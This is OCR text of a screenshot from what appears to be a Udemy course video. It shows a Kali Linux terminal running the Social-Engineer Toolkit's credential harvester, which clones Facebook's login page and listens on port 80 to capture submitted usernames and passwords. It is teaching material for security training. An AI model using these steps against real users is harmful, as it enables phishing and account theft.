 Kali-Linux Full Upgrade - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux Full Upgrade Windows XP Professional
Applications Places Terminal Sun 03:11 1
root@kali: ~
File Edit View Search Terminal Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.145.139]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
To return to your computer, press Ctrl+Alt.
4:12 PM
1/7/2018
Udemy